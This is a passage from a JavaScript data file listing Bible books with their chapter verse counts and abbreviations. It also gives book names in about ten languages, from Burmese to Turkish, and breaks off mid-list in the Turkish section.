		"chapters":[18,24,17,24,15,27,26,35,27,43,23,24,33,15,63,10,18,28,51,9,45,34,16,33],
		"names":{"eng":["Joshua","Js","Jos","Jos","Josh"]}
	},
	"Judg": {
		"chapters":[36,23,31,24,31,40,25,35,57,18,40,15,25,20,20,31,13,31,30,48,25],
		"names":{"eng":["Judges","Jg","Jdg","Jdgs"]}
	},
	"Ruth": {
		"chapters":[22,23,18,22],
		"names":{"eng":["Ruth","Ru","Rut"]}
	},
	"1Sam": {
		"chapters":[28,36,21,22,12,21,17,22,27,27,15,25,23,52,35,23,58,30,24,42,15,23,29,22,44,25,12,25,11,31,13],
		"names":{"eng":["1 Samuel","1S","1 Sam","1Sam","1 Sa","1Sa","I Samuel","I Sam","I Sa"]}
	},
	"2Sam": {
		"chapters":[27,32,39,12,25,23,29,18,13,19,27,31,39,33,37,23,29,33,43,26,22,51,39,25],
		"names":{"eng":["2 Samuel","2S","2 Sam","2Sam","2 Sa","2Sa","II Samuel","II Sam","II Sa","IIS"]}
	},
	"1Kgs": {
		"chapters":[53,46,28,34,18,38,51,66,28,29,43,33,34,31,34,34,24,46,21,43,29,53],
		"names":{"eng":["1 Kings","1K","1 Kin","1Kin","1 Ki","IK","1Ki","I Kings","I Kin","I Ki"]}
	},
	"2Kgs": {
		"chapters":[18,25,27,44,27,33,20,29,37,36,21,21,25,29,38,20,41,37,37,21,26,20,37,20,30],
		"names":{"eng":["2 Kings","2K","2 Kin","2Kin","2 Ki","IIK","2Ki","II Kings","II Kin","II Ki"]}
	},
	"1Chr": {
		"chapters":[54,55,24,43,26,81,40,40,44,14,47,40,14,17,29,43,27,17,19,8,30,19,32,31,31,32,34,21,30],
		"names":{"eng":["1 Chronicles","1Ch","1 Chr","1Chr","1 Ch","ICh","I Chronicles","I Chr","I Ch"]}
	},
	"2Chr": {
		"chapters":[17,18,17,22,14,42,22,18,31,19,23,16,22,15,19,14,19,34,11,37,20,12,21,27,28,23,9,27,36,27,21,33,25,33,27,23],
		"names":{"eng":["2 Chronicles","2Ch","2 Chr","2 Chr","2Chr","2 Ch","IICh","II Chronicles","II Chr","II Ch"]}
	},
	"Ezra": {
		"chapters":[11,70,13,24,17,22,28,36,15,44],
		"names":{"eng":["Ezra","Ezr"]}
	},
	"Neh": {
		"chapters":[11,20,32,23,19,19,73,18,38,39,36,47,31],
		"names":{"eng":["Nehemiah","Ne","Neh","Neh","Ne"]}
	},
	"Esth": {
		"chapters":[22,23,15,17,14,14,10,17,32,3],
		"names":{"eng":["Esther","Es","Est","Esth"]}
	},
	"Job": {
		"chapters":[22,13,26,21,27,30,21,22,35,22,20,25,28,22,35,22,16,21,29,29,34,30,17,25,6,14,23,28,25,31,40,22,33,37,16,33,24,41,30,24,34,17],
		"names":{"eng":["Job","Jb","Job"]}
	},
	"Ps": {
		"chapters":[6,12,8,8,12,10,17,9,20,18,7,8,6,7,5,11,15,50,14,9,13,31,6,10,22,12,14,9,11,12,24,11,22,22,28,12,40,22,13,17,13,11,5,26,17,11,9,14,20,23,19,9,6,7,23,13,11,11,17,12,8,12,11,10,13,20,7,35,36,5,24,20,28,23,10,12,20,72,13,19,16,8,18,12,13,17,7,18,52,17,16,15,5,23,11,13,12,9,9,5,8,28,22,35,45,48,43,13,31,7,10,10,9,8,18,19,2,29,176,7,8,9,4,8,5,6,5,6,8,8,3,18,3,3,21,26,9,8,24,13,10,7,12,15,21,10,20,14,9,6],
		"names":{"eng":["Psalm","Ps","Psa"]}
	},
	"Prov": {
		"chapters":[33,22,35,27,23,35,27,36,18,32,31,28,25,35,33,33,28,24,29,30,31,29,35,34,28,28,27,28,27,33,31],
		"names":{"eng":["Proverbs","Pr","Prov","Pro"]}
	},
	"Eccl": {
		"chapters":[18,26,22,16,20,12,29,17,18,20,10,14],
		"names":{"eng":["Ecclesiastes","Ec","Ecc", "Qohelet"]}
	},
	"Song": {
		"chapters":[17,17,11,16,16,13,13,14],
		"names":{"eng":["Song of Songs","So","Sos","Song of Solomon","SOS","SongOfSongs","SongofSolomon", "Canticle of Canticles"]}
	},
	"Isa": {
		"chapters":[31,22,26,6,30,13,25,22,21,34,16,6,22,32,9,14,14,7,25,6,17,25,18,23,12,21,13,29,24,33,9,20,24,17,10,22,38,22,8,31,29,25,28,28,25,13,15,22,26,11,23,15,12,17,13,12,21,14,21,22,11,12,19,12,25,24],
		"names":{"eng":["Isaiah","Is","Isa"]}
	},
	"Jer": {
		"chapters":[19,37,25,31,31,30,34,22,26,25,23,17,27,22,21,21,27,23,15,18,14,30,40,10,38,24,22,17,32,24,40,44,26,22,19,32,21,28,18,16,18,22,13,30,5,28,7,47,39,46,64,34],
		"names":{"eng":["Jeremiah","Je","Jer"]}
	},
	"Lam": {
		"chapters":[22,22,66,22,22],
		"names":{"eng":["Lamentations","La","Lam","Lament"]}
	},
	"Ezek": {
		"chapters":[28,10,27,17,17,14,27,18,11,22,25,28,23,23,8,63,24,32,14,49,32,31,49,27,17,21,36,26,21,26,18,32,33,31,15,38,28,23,29,49,26,20,27,31,25,24,23,35],
		"names":{"eng":["Ezekiel","Ek","Ezek","Eze"]}
	},
	"Dan": {
		"chapters":[21,49,30,37,31,28,28,27,27,21,45,13],
		"names":{"eng":["Daniel","Da","Dan","Dl","Dnl"]}
	},
	"Hos": {
		"chapters":[11,23,5,19,15,11,16,14,17,15,12,14,16,9],
		"names":{"eng":["Hosea","Ho","Hos"]}
	},
	"Joel": {
		"chapters":[20,32,21],
		"names":{"eng":["Joel","Jl","Joel","Joe"]}
	},
	"Amos": {
		"chapters":[15,16,15,13,27,14,17,14,15],
		"names":{"eng":["Amos","Am","Amos","Amo"]}
	},
	"Obad": {
		"chapters":[21],
		"names":{"eng":["Obadiah","Ob","Oba","Obd","Odbh"]}
	},
	"Jonah": {
		"chapters":[17,10,10,11],
		"names":{"eng":["Jonah","Jh","Jon","Jnh"]}
	},
	"Mic": {
		"chapters":[16,13,12,13,15,16,20],
		"names":{"eng":["Micah","Mi","Mic"]}
	},
	"Nah": {
		"chapters":[15,13,19],
		"names":{"eng":["Nahum","Na","Nah","Nah","Na"]}
	},
	"Hab": {
		"chapters":[17,20,19],
		"names":{"eng":["Habakkuk","Hb","Hab","Hk","Habk"]}
	},
	"Zeph": {
		"chapters":[18,15,20],
		"names":{"eng":["Zephaniah","Zp","Zep","Zeph"]}
	},
	"Hag": {
		"chapters":[15,23],
		"names":{"eng":["Haggai","Ha","Hag","Hagg"]}
	},
	"Zech": {
		"chapters":[21,13,10,14,11,15,14,23,17,12,17,14,9,21],
		"names":{"eng":["Zechariah","Zc","Zech","Zec"]}
	},
	"Mal": {
		"chapters":[14,17,18,6],
		"names":{"eng":["Malachi","Ml","Mal","Mlc"]}
	},
	
	/*
	 New Testament
	*/	
	"Matt": {
		"chapters":[25,23,17,25,48,34,29,34,38,42,30,50,58,36,39,28,27,35,30,34,46,46,39,51,46,75,66,20],
		"names":{"eng":["Matthew","Mt","Matt","Mat"]}
	},
	"Mark": {
		"chapters":[45,28,35,41,43,56,37,38,50,52,33,44,37,72,47,20],
		"names":{"eng":["Mark","Mk","Mar","Mrk"]}
	},
	"Luke": {
		"chapters":[80,52,38,44,39,49,50,56,62,42,54,59,35,35,32,31,37,43,48,47,38,71,56,53],
		"names":{"eng":["Luke","Lk","Luk","Lu"]}
	},
	"John": {
		"chapters":[51,25,36,54,47,71,53,59,41,42,57,50,38,31,27,33,26,40,42,31,25],
		"names":{"eng":["John","Jn","Joh","Jo"]}
	},
	"Acts": {
		"chapters":[26,47,26,37,42,15,60,40,43,48,30,25,52,28,41,40,34,28,41,38,40,30,35,27,27,32,44,31],
		"names":{"eng":["Acts","Ac","Act"]}
	},
	"Rom": {
		"chapters":[32,29,31,25,21,23,25,39,33,21,36,21,14,23,33,27],
		"names":{"eng":["Romans","Ro","Rom","Rmn","Rmns"]}
	},
	"1Cor": {
		"chapters":[31,16,23,21,13,20,40,13,27,33,34,31,13,40,58,24],
		"names":{"eng":["1 Corinthians","1Co","1 Cor","1Cor","ICo","1 Co","1Co","I Corinthians","I Cor","I Co"]}
	},
	"2Cor": {
		"chapters":[24,17,18,18,21,18,16,24,15,18,33,21,14],
		"names":{"eng":["2 Corinthians","2Co","2 Cor","2Cor","IICo","2 Co","2Co","II Corinthians","II Cor","II Co"]}
	},
	"Gal": {
		"chapters":[24,21,29,31,26,18],
		"names":{"eng":["Galatians","Ga","Gal","Gltns"]}
	},
	"Eph": {
		"chapters":[23,22,21,32,33,24],
		"names":{"eng":["Ephesians","Ep","Eph","Ephn"]}
	},
	"Phil": {
		"chapters":[30,30,21,23],
		"names":{"eng":["Philippians","Pp","Phi","Phil","Phi"]}
	},
	"Col": {
		"chapters":[29,23,25,18],
		"names":{"eng":["Colossians","Co","Col","Colo","Cln","Clns"]}
	},
	"1Thess": {
		"chapters":[10,20,13,18,28],
		"names":{"eng":["1 Thessalonians","1Th","1 Thess","1Thess","ITh","1 Thes","1Thes","1 The","1The","1 Th","1Th","I Thessalonians","I Thess","I The","I Th"]}
	},
	"2Thess": {
		"chapters":[12,17,18],
		"names":{"eng":["2 Thessalonians","2Th","2 Thess","2 Thess","2Thess","IITh","2 Thes","2Thes","2 The","2The","2 Th","2Th","II Thessalonians","II Thess","II The","II Th"]}
	},
	"1Tim": {
		"chapters":[20,15,16,16,25,21],
		"names":{"eng":["1 Timothy","1Ti","1 Tim","1Tim","1 Ti","ITi","1Ti","I Timothy","I Tim","I Ti"]}
	},
	"2Tim": {
		"chapters":[18,26,17,22],
		"names":{"eng":["2 Timothy","2Ti","2 Tim","2 Tim","2Tim","2 Ti","IITi","2Ti","II Timothy","II Tim","II Ti"]}
	},
	"Titus": {
		"chapters":[16,15,15],
		"names":{"eng":["Titus","Ti","Tit","Tt","Ts"]}
	},
	"Phlm": {
		"chapters":[25],
		"names":{"eng":["Philemon","Pm","Phile","Phile","Philm","Pm"]}
	},
	"Heb": {
		"chapters":[14,18,19,16,14,20,28,13,28,39,40,29,25],
		"names":{"eng":["Hebrews","He","Heb","Hw"]}
	},
	"Jas": {
		"chapters":[27,26,18,17,20],
		"names":{"eng":["James","Jm","Jam","Jas","Ja"]}
	},
	"1Pet": {
		"chapters":[25,25,22,19,14],
		"names":{"eng":["1 Peter","1P","1 Pet","1Pet","IPe","1P","I Peter","I Pet","I Pe"]}
	},
	"2Pet": {
		"chapters":[21,22,18],
		"names":{"eng":["2 Peter","2P","2 Pet","2Pet","2Pe","IIP","II Peter","II Pet","II Pe"]}
	},
	"1John": {
		"chapters":[10,29,24,21,21],
		"names":{"eng":["1 John","1J","1 Jn","1Jn","1 Jo","IJo","I John","I Jo","I Jn"]}
	},
	"2John": {
		"chapters":[13],
		"names":{"eng":["2 John","2J","2 Jn","2Jn","2 Jo","IIJo","II John","II Jo","II Jn"]}
	},
	"3John": {
		"chapters":[14],
		"names":{"eng":["3 John","3J","3 Jn","3 Jn","3Jn","3 Jo","IIIJo","III John","III Jo","III Jn"]}
	},
	"Jude": {
		"chapters":[25],
		"names":{"eng":["Jude","Jude","Jude"]}
	},
	"Rev": {
		"chapters":[20,29,22,11,14,17,17,13,21,11,19,17,18,20,8,21,18,24,21,15,27,20],
		"names":{"eng":["Revelation","Re","Rev","Rvltn"]}
	},

	/*
	 Apocrypha
	*/	
	"Tob":{
		"chapters":[22,14,17,21,22,17,18],
		"names":{"eng":["Tobit"]}
	},
	"Jdt":{
		"chapters":[],
		"names":{"eng":["Judith"]}
	},
	"AddEsth":{
		"chapters":[],
		"names":{"eng":["Additions to Esther"]}
	},
	"Wis":{
		"chapters":[],
		"names":{"eng":["Wisdom", "Wisdom of Solomon"]}
	},
	"Sir":{
		"chapters":[],
		"names":{"eng":["Sirach","Ecclesiasticus"]}
	},
	"Bar":{
		"chapters":[],
		"names":{"eng":["Baruch"]}
	},
	"EpJer":{
		"chapters":[],
		"names":{"eng":["Letter of Jeremiah"]}
	},
	"PrAzar":{
		"chapters":[],
		"names":{"eng":["Prayer of Azariah"]}
	},
	"Sus":{
		"chapters":[],
		"names":{"eng":["Susanna"]}
	},
	"Bel":{
		"chapters":[],
		"names":{"eng":["Bel and the Dragon"]}
	},
	"1Macc":{
		"chapters":[],
		"names":{"eng":["1 Maccabees"]}
	},
	"2Macc":{
		"chapters":[],
		"names":{"eng":["2 Maccabees"]}
	},
	"3Macc":{
		"chapters":[],
		"names":{"eng":["3 Maccabees"]}
	},
	"4Macc":{
		"chapters":[],
		"names":{"eng":["4 Maccabees"]}
	},
	"PrMan":{
		"chapters":[],
		"names":{"eng":["Prayer of Manasseh", "Song of the Three Children"]}
	},
	"1Esd":{
		"chapters":[],
		"names":{"eng":["1 Esdras"]}
	},
	"2Esd":{
		"chapters":[],
		"names":{"eng":["2 Esdras","5 Ezra"]}
	},
	"Ps151":{
		"chapters":[],
		"names":{"eng":["Psalm"]}
	}
};

/**
 * @description Default order of Old Testament books
 */
bible.OT_BOOKS = ["Gen","Exod","Lev","Num","Deut","Josh","Judg","Ruth","1Sam","2Sam","1Kgs","2Kgs","1Chr","2Chr","Ezra","Neh","Esth","Job","Ps","Prov","Eccl","Song","Isa","Jer","Lam","Ezek","Dan","Hos","Joel","Amos","Obad","Jonah","Mic","Nah","Hab","Zeph","Hag","Zech","Mal"];

/**
 * @description Default order of New Testament books
 */
bible.NT_BOOKS = ["Matt","Mark","Luke","John","Acts","Rom","1Cor","2Cor","Gal","Eph","Phil","Col","1Thess","2Thess","1Tim","2Tim","Titus","Phlm","Heb","Jas","1Pet","2Pet","1John","2John","3John","Jude","Rev"];

/**
 * @description Default order of Apocryphal books
 */
bible.AP_BOOKS = ["Tob","Jdt","AddEsth","Wis","Sir","Bar","EpJer","PrAzar","Sus","Bel","1Macc","2Macc","3Macc","4Macc","1Esd","2Esd","Ps151"];

/**
 * @description Default order of Apocryphal books
 */
bible.DEFAULT_BIBLE = bible.OT_BOOKS.concat(bible.NT_BOOKS);

/**
 * @description Default order of Bible's with Apocryphal books
 */
bible.APOCRYPHAL_BIBLE = bible.OT_BOOKS.concat(bible.AP_BOOKS, bible.NT_BOOKS);


/**
 * @description Adds names in bulk for a language
 */
bible.addNames = function(lang, bookList, namesData) {
	for (var i in bookList) {
		var osisKey = bookList[i],
			names = namesData[i];
			
		if (typeof names === 'string')
			bible.BOOK_DATA[ osisKey ].names[lang] = [names];
		else
			bible.BOOK_DATA[ osisKey ].names[lang] = names;
	}
}

// Burmese
bible.addNames("bur",bible.DEFAULT_BIBLE,[
"ကမၻာဦးက်မ္း  ","ထြက္ေျမာက္ရာက်မ္း  ","ဝတ္ျပဳရာက်မ္း  ","ေတာလည္ရာက်မ္း  ","တရားေဟာရာက်မ္း   ","ေယာရႈမွတ္စာ  ","တရားသူႀကီးမွတ္စာ   ","ရုသဝတၳဳ   ","ဓမၼရာဇဝင္ပဌမေစာင္   ","ဓမၼရာဇဝင္ဒုတိယေစာင္   ","ဓမၼရာဇဝင္တတိယေစာင္ ","ဓမၼရာဇဝင္စတုတၳေစာင္   ","ရာဇဝင္ခ်ဳပ္ပဌမေစာင္   ","ရာဇဝင္ခ်ဳပ္ဒုတိယေစာင္   ","ဧဇရမွတ္စာ  ","ေနဟမိမွတ္စာ   ","ဧသတာဝတၱဳ   ","ေယာဘဝတၱဳ   ","ဆာလံက်မ္း   ","သုတၱံက်မ္း   ","ေဒသနာက်မ္း   ","ေရွာလမုန္သီခ်င္း   ","ေဟရွာယအနာဂတိၱက်မ္း   ","ေယရမိအနာဂတၱိက်မ္း   ","ေယရမိျမည္တမ္းစကား   ","ေယဇေက်လအနာကတၱိက်မ္း   ","ဒံေယလအနာဂတၱိက်မ္း   ","ေဟာေရွအနာဂတၱိက်မ္း   ","ေယာလအနာဂတၱိက်မ္း   ","အာမုတ္အနာဂတၱိက်မ္း   ","ၾသဗဒိဗ်ာဒိတ္ရူပါရုံ   ","ေယာနဝတၳဳ   ","မိကၡာအနာဂတၱိက်မ္း   ","နာဟံုအနာဂတၱိက်မ္း   ","ဟဗကၠဳတ္အနာဂတၱိက်မ္း   ","ေဇဖနိအနာဂတၱိက်မ္း   ","ဟဂၢဲအနာဂတၱိက်မ္း   ","ဇာခရိအနာဂတၱိက်မ္း   ","မာလခိအနာဂတၱိက်မ္း   ","ရွင္မႆဲခရစ္ဝင္   ","ရွင္မာကုခရစ္ဝင္   ","ရွင္လုကာခရစ္ဝင္   ","ရွင္ေယာဟန္ခရစ္ဝင္   ","တမန္ေတာ္ဝတၳဳ   ","ေရာမၾသဝါဒစာ   ","ေကာရိ ႏၱဳ ၾသဝါဒစာပဌမေစာင္  ","ေကာရိ သု ၾသဝါဒစာဒုတိယေစာင္   ","ဂလာတိၾသဝါဒစာ   ","ဧဖက္ၾသဝါဒစာ   ","ဖိလိပၸိၾသဝါဒစာ   ","ေကာေလာသဲၾသဝါဒစာ   ","သက္သာေလာနိတ္ၾသဝါဒစာပဌမေစာင္   ","သက္သာေလာနိတ္ၾသဝါဒစာဒုတိယေစာင္   ","တိေမာေသၾသဝါဒပဌမေစာင္   ","တိေမာေသၾသဝါဒစာဒုတိယေစာင္   ","တိတုၾသဝါဒစာ   ","ဖိေလမုန္ၾသဝါဒစာ   ","ေဟျဗဲၾသဝါဒစာ   ","ရွင္ယာကုပ္ၾသဝါဒစာ   ","ရွင္ေပတရုၾသဝါဒစာပဌမေစာင္   ","ရွင္ေပတရုၾသဝါဒစာဒုတိယေစာင္   ","ရွင္ေယာဟန္ၾသဝါဒစာပဌမေစာင္    ","ရွင္ေယာဟန္ၾသဝါဒစာဒုတိယေစာင္    ","ရွင္ေယာဟန္ၾသဝါဒစာတတိယေစာင္   ","ရွင္ယုဒၾသဝါဒစာ   ","ဗ်ာဒိတ္က်မ္း   "
]);

// spanish
bible.addNames("spa", bible.DEFAULT_BIBLE, [
	"Génesis","Exodo","Levítico","Números","Deuteronomio","Josué","Jueces","Rut","1 Samuel","2 Samuel","1 Reyes","2 Reyes","1 Crónicas","2 Crónicas","Esdras","Nehemías","Ester","Job","Salmos","Proverbios","Eclesiastés","Cantares","Isaías","Jeremías","Lamentaciones","Ezequiel","Daniel","Oseas","Joel","Amós","Abdías","Jonás","Miqueas","Nahúm","Habacuc","Sofonías","Hageo","Zacarías","Malaquías",
	"Mateo","Marcos","Lucas","Juan","Hechos","Romanos","1 Corintios","2 Corintios","Gálatas","Efesios","Filipenses","Colosenses","1 Tesalonicenses","2 Tesalonicenses","1 Timoteo","2 Timoteo","Tito","Filemón","Hebreos","Santiago","1 Pedro","2 Pedro","1 Juan","2 Juan","3 Juan","Judas","Apocalipsis"
]);

// French
bible.addNames("fre",bible.DEFAULT_BIBLE,[
	"Genèse","Exode","Lévitique","Nombres","Deutéronome","Josué","Juges","Ruth","1 Samuel","2 Samuel","1 Rois","2 Rois","1 Chroniques","2 Chroniques","Esdras","Néhémie","Esther","Job","Psaumes","Proverbes","Ecclésiaste","Cantique","Esaïe","Jérémie","Lamentations","Ezéchiel","Daniel","Osée","Joël","Amos","Abdias","Jonas","Michée","Nahum","Habacuc","Sophonie","Aggée","Zacharie","Malachie",
	"Matthieu","Marc","Luc","Jean","Actes","Romains","1 Corinthiens","2 Corinthiens","Galates","Ephésiens","Philippiens","Colossiens","1 Thessalonicien","2 Thessalonicien","1 Timothée","2 Timothée","Tite","Philemon","Hébreux","Jacques","1 Pierre","2 Pierre","1 Jean","2 Jean","3 Jean","Jude","Apocalypse"
]);

// German
bible.addNames("de",bible.DEFAULT_BIBLE,[
	"Genesis","Exodus","Levitikus","Numeri","Deuteronomium","Josua","Richter","Rut","1 Samuel","2 Samuel","1 Könige","2 Könige","1 Chronik","2 Chronik","Esra","Nehemia","Ester",["Hiob","Ijob"],"Psalter","Sprichwörter","Kohelet","Hohelied Salmos","Jesaja","Jeremia",["Klagelieder","Jeremias"],["Hesekiel","Ezechiel"],"Daniel","Hosea","Joel","Amos","Obadja","Jona","Micha","Nahum","Habakuk","Zefanja","Haggai","Sacharja","Maleachi",
	"Matthäus","Markus","Lukas","Johannes","Apostelgeschichte des Lukas","Römer","1 Korinther","2 Korinther","Galater","Epheser","Philipper","Kolosser","1 Thessalonicher","2 Thessalonicher","1 Timotheus","2 Timotheus","Titus","Philemon","Hebräer","Jakobus","1 Petrus","2 Petrus","1 Johannes","2 Johannes","3 Johannes","Judas","Offenbarung des Johannes"
]);

// Greek
bible.addNames("gre", bible.DEFAULT_BIBLE, [
	"ΓΕΝΕΣΙΣ","ΕΞΟΔΟΣ","ΛΕΥΙΤΙΚΟΝ","ΑΡΙΘΜΟΙ","ΔΕΥΤΕΡΟΝΟΜΙΟΝ","ΙΗΣΟΥΣ ΝΑΥΗ","ΚΡΙΤΑΙ","ΡΟΥΘ","ΒΑΣΙΛΕΙΩΝ Α΄","ΒΑΣΙΛΕΙΩΝ B΄","ΒΑΣΙΛΕΙΩΝ Γ΄","ΒΑΣΙΛΕΙΩΝ Δ΄","ΠΑΡΑΛΕΙΠΟΜΕΝΩΝ Α΄","ΠΑΡΑΛΕΙΠΟΜΕΝΩΝ B΄","ΕΣΔΡΑΣ","ΝΕΕΜΙΑΣ","ΕΣΘΗΡ","ΙΩΒ","ΨΑΛΜΟΙ","ΠΑΡΟΙΜΙΑΙ","ΕΚΚΛΗΣΙΑΣΤΗΣ","ΑΣΜΑ ΑΣΜΑΤΩΝ","ΗΣΑΪΑΣ","ΙΕΡΕΜΙΑΣ","ΘΡΗΝΟΙ ΙΕΡΕΜΙΟΥ","ΙΕΖΕΚΙΗΛ ","ΔΑΝΙΗΛ","ΩΣΗΕ","ΙΩΗΛ","ΑΜΩΣ","ΟΒΔΙΟΥ","ΙΩΝΑΣ","ΜΙΧΑΙΑΣ","ΝΑΟΥΜ","ΑΜΒΑΚΟΥΜ","ΣΟΦΟΝΙΑΣ ","ΑΓΓΑΙΟΣ","ΖΑΧΑΡΙΑΣ","ΜΑΛΑΧΙΑΣ",	
	"ΚΑΤΑ ΜΑΤΘΑΙΟΝ","ΚΑΤΑ ΜΑΡΚΟΝ","ΚΑΤΑ ΛΟΥΚΑΝ","ΚΑΤΑ ΙΩΑΝΝΗΝ","ΠΡΑΞΕΙΣ","ΠΡΟΣ ΡΩΜΑΙΟΥΣ","ΠΡΟΣ ΚΟΡΙΝΘΙΟΥΣ Α΄","ΠΡΟΣ ΚΟΡΙΝΘΙΟΥΣ Β΄","ΠΡΟΣ ΓΑΛΑΤΑΣ","ΠΡΟΣ ΕΦΕΣΙΟΥΣ","ΠΡΟΣ ΦΙΛΙΠΠΗΣΙΟΥΣ","ΠΡΟΣ ΚΟΛΟΣΣΑΕΙΣ","ΘΕΣΣΑΛΟΝΙΚΕΙΣ Α΄","ΘΕΣΣΑΛΟΝΙΚΕΙΣ Β΄","ΠΡΟΣ ΤΙΜΟΘΕΟΝ Α΄","ΠΡΟΣ ΤΙΜΟΘΕΟΝ Β΄","ΠΡΟΣ ΤΙΤΟΝ","ΠΡΟΣ ΦΙΛΗΜΟΝΑ","ΠΡΟΣ ΕΒΡΑΙΟΥΣ","ΙΑΚΩΒΟΥ","ΠΕΤΡΟΥ Α΄","ΠΕΤΡΟΥ Β΄","ΙΩΑΝΝΟΥ Α΄","ΙΩΑΝΝΟΥ Β΄","ΙΩΑΝΝΟΥ Γ΄","ΙΟΥΔΑ","ΑΠΟΚΑΛΥΨΙΣ ΙΩΑΝΝΟΥ"
]);

// Hebrew
bible.addNames("heb", bible.OT_BOOKS, [
	"בראשית","שמות","ויקרא","במדבר","דברים","יהושע","שופטים","רות","שמואל א","שמואל ב","מלכים א","מלכים ב","דברי הימים א","דברי הימים ב","עזרא","נחמיה","אסתר","איוב","תהילים","קהלת","קהלת","שיר השירים","ישעה","ירמיה","איכה","יחזקאל","דניאל","הושע","יואל","עמוס","עבדיה","יונה","מיכה","נחום","חבקוק","צפניה","חגי","זכריה","מלאכי"
]);

// Russian
bible.addNames('rus', bible.DEFAULT_BIBLE, [
	"Бытие","Исход","Левит","Числа","Второзаконие","Иисус Навин","Книга Судей","Руфь","1-я Царств","2-я Царств","3-я Царств","4-я Царств","1-я Паралипоменон","2-я Паралипоменон","Ездра","Неемия","Есфирь","Иов","Псалтирь","Притчи","Екклесиаст","Песни Песней","Исаия","Иеремия","Плач Иеремии","Иезекииль","Даниил","Осия","Иоиль","Амос","Авдия","Иона","Михей","Наум","Аввакум","Софония","Аггей","Захария","Малахия",
	"От Матфея","От Марка","От Луки","От Иоанна","Деяния","К Римлянам","1-е Коринфянам","2-е Коринфянам","К Галатам","К Ефесянам","К Филиппийцам","К Колоссянам","1-е Фессалоникийцам","2-е Фессалоникийцам","1-е Тимофею","2-е Тимофею","К Титу","К Филимону","К Евреям","Иакова","1-e Петра","2-e Петра","1-e Иоанна","2-e Иоанна","3-e Иоанна","Иуда","Откровение"
]);

// Chinese (Simplified)
bible.addNames('chi', bible.DEFAULT_BIBLE, [
	"創 世 記","出 埃 及 記","利 未 記","民 數 記","申 命 記","約 書 亞 記","士 師 記","路 得 記","撒 母 耳 記 上","撒 母 耳 記 下","列 王 紀 上","列 王 紀 下","歷 代 志 上","歷 代 志 下","以 斯 拉 記","尼 希 米 記","以 斯 帖 記","約 伯 記","詩 篇","箴 言","傳 道 書","雅 歌","以 賽 亞 書","耶 利 米 書","耶 利 米 哀 歌","以 西 結 書","但 以 理 書","何 西 阿 書","約 珥 書","阿 摩 司 書","俄 巴 底 亞 書","約 拿 書","彌 迦 書","那 鴻 書","哈 巴 谷 書","西 番 雅 書","哈 該 書","撒 迦 利 亞","瑪 拉 基 書","馬 太 福 音","馬 可 福 音","路 加 福 音","約 翰 福 音","使 徒 行 傳","羅 馬 書","歌 林 多 前 書","歌 林 多 後 書","加 拉 太 書","以 弗 所 書","腓 立 比 書","歌 羅 西 書","帖 撒 羅 尼 迦 前 書","帖 撒 羅 尼 迦 後 書","提 摩 太 前 書","提 摩 太 後 書","提 多 書","腓 利 門 書","希 伯 來 書","雅 各 書","彼 得 前 書","彼 得 後 書","約 翰 一 書","約 翰 二 書","約 翰 三 書","猶 大 書","启 示 录"
]);

// Chinese (Traditional)
bible.addNames('zho', bible.DEFAULT_BIBLE, [
	"創 世 記","出 埃 及 記","利 未 記","民 數 記","申 命 記","約 書 亞 記","士 師 記","路 得 記","撒 母 耳 記 上","撒 母 耳 記 下","列 王 紀 上","列 王 紀 下","歷 代 志 上","歷 代 志 下","以 斯 拉 記","尼 希 米 記","以 斯 帖 記","約 伯 記","詩 篇","箴 言","傳 道 書","雅 歌","以 賽 亞 書","耶 利 米 書","耶 利 米 哀 歌","以 西 結 書","但 以 理 書","何 西 阿 書","約 珥 書","阿 摩 司 書","俄 巴 底 亞 書","約 拿 書","彌 迦 書","那 鴻 書","哈 巴 谷 書","西 番 雅 書","哈 該 書","撒 迦 利 亞","瑪 拉 基 書","馬 太 福 音","馬 可 福 音","路 加 福 音","約 翰 福 音","使 徒 行 傳","羅 馬 書","歌 林 多 前 書","歌 林 多 後 書","加 拉 太 書","以 弗 所 書","腓 立 比 書","歌 羅 西 書","帖 撒 羅 尼 迦 前 書","帖 撒 羅 尼 迦 後 書","提 摩 太 前 書","提 摩 太 後 書","提 多 書","腓 利 門 書","希 伯 來 書","雅 各 書","彼 得 前 書","彼 得 後 書","約 翰 一 書","約 翰 二 書","約 翰 三 書","猶 大 書","启 示 录"
]);

// Arabic
bible.addNames('ara', bible.DEFAULT_BIBLE, [
	"التكوين","الخروج","اللاويين","العدد","التثنية","يشوع","القضاة","راعوث","صموئيل الأول","صموئيل الثاني","الملوك الأول","الملوك الثاني","أخبار الأيام الأول","أخبار الأيام الثاني","عزرا","نحميا","أستير","أيوب","المزامير","الأمثال","الجامعة","نشيد الأنشاد","أشعياء","أرمياء","مراثي أرمياء","حزقيال","دانيال","هوشع","يوئيل","عاموس","عوبديا","يونان","ميخا","ناحوم","حبقوق","صفنيا","حجي","زكريا","ملاخي","متى","مرقس","لوقا","يوحنا","أعمال الرسل","رومية","1 كورنثوس","2 كورنثوس","غلاطية","أفسس","فيليبي","كولوسي","1 تسالونيكي","2 تسالونيكي","1 تيموثاوس","2 تيموثاوس","تيطس","فيليمون","العبرانيين","يعقوب","1 بطرس","2 بطرس","1 يوحنا","2 يوحنا","3 يوحنا","يهوذا","رؤيا"
]);

// turkish
bible.addNames('tur', bible.DEFAULT_BIBLE, [
["Yaratilis", "Tekvin"],
["Misir'dan Çikis", "Çikis"],
"Levililer",
["Çölde Sayim", "Sayilar"],
"Yasa'nin Tekrari",
"Yesu",
"Hakimler",
"Rut",
"1 Samuel",
"2 Samuel",
"1 Krallar",
"2 Krallar",
"1 Tarihler",
"2 Tarihler",
"Ezra",
"Nehemya",
"Ester",
["Eyüp", "Eyub"],
"Mezmurlar",
["Süleyman'in Özdeyisleri", "Süleyman'in Meselleri"],
"Vaiz",
["Ezgiler Ezgisi", "Nesideler Nesidesi"],
["Yesaya", "Isaya"],
"Yeremya",
["Agitlar", "Yeremya'nin Mersiyeleri"],
"Hezekiel",
"Daniel",
"Hosea",
"Yoel",
"Amos",
["Ovadya", "Obadya"],
"Yunus",
"Mika",
"Nahum",
"Habakkuk",
["Sefanya", "Tsefanya"],
["Hagay", "Haggay"],
["Zekeriya", "Zekarya"],
"Malaki",
"Matta",
"Markos",
"Luka",
"Yuhanna",
["Elçilerin Isleri", "Resullerin Isleri"],
"Romalilar",
["1 Korintliler", "1. Korintoslular"],
["2 Korintliler", "2. Korintoslular"],
"Galatyalilar",
["Efesliler", "Efesoslular"],
"Filipililer",
"Koloseliler",
"1 Selanikiler",
"2 Selanikiler",
"1 Timoteos",
"2 Timoteos",
"Titus",
"Filimon",
"Ibraniler",
["Yakup", "Yakub"],
"1 Petrus",
"2 Petrus",
